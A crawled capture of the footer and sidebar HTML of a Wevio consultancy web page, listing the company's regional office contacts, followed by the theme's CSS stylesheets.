<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script -->
<!-- bottom -->
<!-- ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8670671303101789"
     data-ad-slot="8460061063"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script -->					
<!-- 3rd ADD END --> 					
				</div>
				<br/>
				<br/>
				<div class="post_bottom media">
		</div>															</div>
			</div></div>			<div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">								<style type="text/css" scoped>
						.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}					</style>
					<div class="sidebar-area stm_sidebar">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Blog Categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>					</div>
							</div></div>			</div>
	
	
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row border-top-hide">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7
body_size: 12111
content:
.stm_gmap_wrapper .alert{margin-bottom:0;}
.page-id-1136 .wpb_single_image .vc_figure-caption{font-size:1em;min-height:40px;max-height:40px;overflow:hidden;margin-top:20px;}
.stm_gmap_wrapper .alert strong{color:#ff0000;}
.loader{position:relative;margin:0 auto;width:100px}
.loader:before{content:'';display:block;padding-top:100%}
.circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;}
.path{stroke-dasharray:1, 200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite, color 6s ease-in-out infinite;stroke-linecap:round}
body .logo-branding .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .brand-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:110px;min-width:180px;border:1px solid #9ab21a;}
body .industries-refference .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:150px;min-width:150px;}
body .industries-refference-logo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:150px;}
#print-advertising .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:160px;border:1px solid #9ab21a;}
body .seo-smo .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:160px;min-width:220px;border:1px solid #9ab21a;margin-bottom:10px;}
body .ex-trade .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:100px;min-width:180px;border:1px solid #9ab21a;margin-bottom:10px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next, .home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px;height:100px;margin-top:-67px;color:#9ab21a;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-100px;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next:before,.home-caro .vc_images_carousel .vc_carousel-control .icon-prev:before{font-size:100px;}
.in-lang-row{position:relative;}
.in-lang-row .in-lang{position:absolute;right:0;top:35%;}
.in-lang-row .in-lang a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.in-lang-row .in-lang a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.deleg-row{position:relative;}
.deleg-row .deleg-text{position:absolute;right:0;top:0;}
.deleg-row .wpb_image_grid .wpb_image_grid_ul .isotope-item{min-height:175px;}
.deleg-row .deleg-text a{padding:5px 20px;background:#9ab21b;color:#ffffff;font-size:13px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;}
.deleg-row .deleg-text a:hover{background:#3f3a39;text-decoration:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;}
.document-gallery .document-icon img{width:100%;text-align:center;margin:0 auto;padding:5px;}
.document-gallery .document-icon{text-align:center;margin:0 auto;}
.document-gallery .document-icon .minheight-icon{min-height:270px;border:2px solid #9ab21a;}
.document-gallery .document-icon-row{text-align:center;margin:0 auto;}
.document-gallery .document-icon .title{margin-top:15px;margin-bottom:15px;font-size:14px;line-height:15px;}
#digital-portfolio .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
#digital-portfolio .wpb_single_image.vc_align_center{border:2px solid #414141;}
#logo-brand .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center{border:2px solid #414141;}
#print-advertising .wpb_single_image.vc_align_center:hover{border:2px solid #9ab21a;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.parent-pageid-3087 .page_title .h2{font-size:28px;}
.ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
body .ict-refference .vc_btn3-container.vc_btn3-right .vc_btn3:hover{border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#9ab21a !important;color:#3f3a39 !important;}
.posts_grid h5{min-height:85px;max-height:91px;overflow:hidden;}
.posts_grid p{min-height:155px;max-height:160px;overflow:hidden;}
.posts_grid .post_thumbnail{min-height:145px;max-height:146px;overflow:hidden;}
@media only screen and (max-width:992px){h1{font-size:1.25em !important;}
h2{font-size:1.15em !important;}
h3{font-size:1em !important;}
h4{font-size:0.98em !important;}
h5{font-size:0.95em !important;}
h6{font-size:0.95em !important;}
p, p a{font-size:0.95em !important;}
li,li a{font-size:0.95em !important;}
}
@media only screen and (max-width:767px){h1{font-size:1.25em !important;}
h2{font-size:1.2em !important;}
h3{font-size:1.15em !important;}
h4{font-size:0.95em !important;}
h5{font-size:0.93em !important;}
h6{font-size:0.93em !important;}
p, p a{font-size:0.88em !important;}
li,li a{font-size:0.88em !important;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item > .mega-sub-menu{max-width:100%;width:100%;left:0%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:5px;}
.major-clients .wpb_single_image.vc_align_left{text-align:center;}
}
@media only screen and (max-width:479px){h1{font-size:1.1em !important;}
h2{font-size:1em !important;}
h3{font-size:0.9em !important;}
h4{font-size:0.8em !important;}
h5{font-size:0.8em !important;}
h6{font-size:0.8em !important;}
p, p a{font-size:0.8em !important;}
li, li a{font-size:0.9em !important;}
}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 12px;}
}
@media only screen and (max-width:1200px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:1024px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:992px){body.header_style_3 .logo{float:none;}
body.header_style_3 #header .header_top .icon_text{float:left;margin:30px 30px 0 0;}
body.header_style_3 #header .top_nav .icon_text{display:none;}
body.header_style_3 #header .top_nav .icon_text:before{display:none;}
.top_nav .top_nav_wrapper > ul > li > a{padding:21px 14px;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:767px){body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto !important;text-align:center;margin:0 0 20px;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center;}
body .vc_cta3.vc_cta3-actions-right .vc_btn3-container.vc_btn3-right{text-align:center}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{z-index:15;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
#main .page_title h1:after{background-color:#ffffff !important;}
#post-6102 .widget.widget_tag_cloud{display:none;}
@media only screen and (max-device-width:480px){.vc_custom_1489989884710{margin-bottom:0px !important;}
.vc_custom_1451476985704{padding-top:0px !important;padding-bottom:0px !important;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486014825626{
	margin: 0px; 
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:50%;
	float: left;
}
}
.post-type-post .vc_row .vc_col-sm-3{
	display: none;
}
.post-type-post .vc_row .vc_col-sm-9{
	width: 100%;
}
.post-type-post .wpb_text_column :last-child{
	padding-bottom:10px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width:22%;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2{
	width:15.5%
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner{
	padding-right: 8px;
	padding-left: 6px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner {
	padding: 0 4px 0 0px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image img{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image img{
	margin: 0 !important;
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .wpb_single_image {
    margin-bottom: 5px !important;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner .vc_single_image-wrapper{
	border-radius: 5px;
    box-shadow: 2px 2px 4px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .vc_single_image-wrapper{
	border: 1px solid #ccc;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	background:#f9f9f9; 
	padding: 6px 0;
	border-top: 2px solid #9ab21a;
	/*margin: 0px;*/
}

.postid-7085 .adsbygoogle{
	display:none !important;
	opacity: 0;
}
.postid-7085 .post_details_wr .stm_post_info{
	margin-bottom: 15px;	
}
.postid-7085 .post_bottom{
	margin-bottom: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7
body_size: 297649
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}
body{margin:0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary{display:block;}
audio,
canvas,
progress,
video{display:inline-block;vertical-align:baseline;}
audio:not([controls]){display:none;height:0;}
[hidden],
template{display:none;}
a{background-color:transparent;}
a:active,
a:hover{outline:0;}
abbr[title]{border-bottom:1px dotted;}
b,
strong{font-weight:bold;}
dfn{font-style:italic;}
h1{font-size:2em;margin:0.67em 0;}
mark{background:#ff0;color:#000;}
small{font-size:80%;}
sub,
sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup{top:-0.5em;}
sub{bottom:-0.25em;}
img{border:0;}
svg:not(:root){overflow:hidden;}
figure{margin:1em 40px;}
hr{box-sizing:content-box;height:0;}
pre{overflow:auto;}
code,
kbd,
pre,
samp{font-family:monospace, monospace;font-size:1em;}
button,
input,
optgroup,
select,
textarea{color:inherit;font:inherit;margin:0;}
button{overflow:visible;}
button,
select{text-transform:none;}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{-webkit-appearance:button;cursor:pointer;}
button[disabled],
html input[disabled]{cursor:default;}
button::-moz-focus-inner,
input::-moz-focus-inner{border:0;padding:0;}
input{line-height:normal;}
input[type="checkbox"],
input[type="radio"]{box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button{height:auto;}
input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box;}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}
legend{border:0;padding:0;}
textarea{overflow:auto;}
optgroup{font-weight:bold;}
table{border-collapse:collapse;border-spacing:0;}
td,
th{padding:0;}
img.alignnone{max-width:100%;height:auto;}
.aligncenter,
div.aligncenter{display:block;margin:5px auto 20px auto;}
.alignright{float:right;margin:5px 0 20px 20px;}
.alignleft{float:left;margin:6px 30px 20px 0;}
a img.alignright{float:right;margin:5px 0 20px 20px;}
a img.alignnone{margin:0 0 20px 0 !important;}
a img.alignleft{float:left;margin:6px 30px 20px 0;}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center;}
.wp-caption.alignnone{margin:0 0 20px 0 !important;}
.wp-caption figcaption{padding:5px 0 0;}
.wp-caption.alignleft{margin:6px 30px 20px 0;}
.wp-caption.alignright{margin:5px 0 20px 20px;}
.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
.gallery{margin-bottom:30px;}
.gallery .gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%;margin:0;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
